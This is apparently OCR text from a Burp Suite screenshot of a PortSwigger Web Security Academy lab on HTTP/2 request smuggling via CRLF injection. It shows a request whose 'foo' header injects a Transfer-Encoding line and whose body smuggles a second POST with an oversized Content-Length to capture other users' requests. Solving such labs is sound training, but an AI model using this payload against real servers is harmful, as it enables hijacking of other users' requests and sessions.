 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Logger++ Hackvertor
6 × 7 × 8 × ...
Send Cancel < > Target: https://ac581f0c1f672700c0e701c800ed0039.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
This HTTP/2 request is kettled: it contains headers that cannot be fully represented using HTTP/1 syntax. You can see full details of the
request in the inspector.
This request is kettled because:
• There is a newline in this header's value: foo
Body
1 0
2
3 POST / HTTP/1.1
4 Host: ac581f0c1f672700c0e701c800ed0039.web-security-academy.net
5 Cookie: session=fOCKZGnbfmDBul3gEZQ6zrKQdJ5QhwXZ;
6 Content-Length: 900
7
8 search=c0rvu5
Search... 0 matches
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=EXOOsr8EwYNjpNPik7oEP5wqTjL6jeDD; Secure; HttpOnly; SameSite=None
4 Set-Cookie: _lab_analytics=
Secure; HttpOnly;
SameSite=None
5 Content-Length: 8780
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labsBlog.css rel=stylesheet>
12 <title>
&#72;&#84;&#84;&#80;&#47;&#50;&#32;&#114;&#101;&#113;&#117;&#101;&#115;&#116;&#32;&#115;&
#109;&#117;&#103;&#103;&#108;&#105;&#110;&#103;&#32;&#118;&#105;&#97;&#32;&#67;&#82;&#76;
&#70;&#32;&#105;&#110;&#106;&#101;&#99;&#116;&#105;&#111;&#110;
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
HTTP/2 request smuggling via CRLF injection
</h2>
22 <a class=link-back href='
https://portswigger.net/web-security/request-smuggling/advanced/lab-request-smuggli
ng-h2-request-smuggling-via-crlf-injection'>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30' enable-background='
new 0 0 28 30' xml:space=preserve title=back-arrow>
25 <g>
26 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
27 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
Search... 0 matches
Inspector
Request Attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /
Request Query Parameters 0
Request Body Parameters 6
Request Cookies 0
Request Headers 19
Name Value
:scheme https
:method POST
:path /
:authority ac581f0c1f6727...
user-agent Mozilla/5.0 (X11;...
accept text/html,applic...
accept-language en-US,en;q=0.5
accept-encoding gzip, deflate
content-type application/x-w...
content-length 20
origin https://ac581f0c...
referer https://ac581f0c...
upgrade-insecur... 1
sec-fetch-dest document
sec-fetch-mode navigate
sec-fetch-site same-origin
sec-fetch-user ?1
te trailers
foo bar\r\nTransfer-...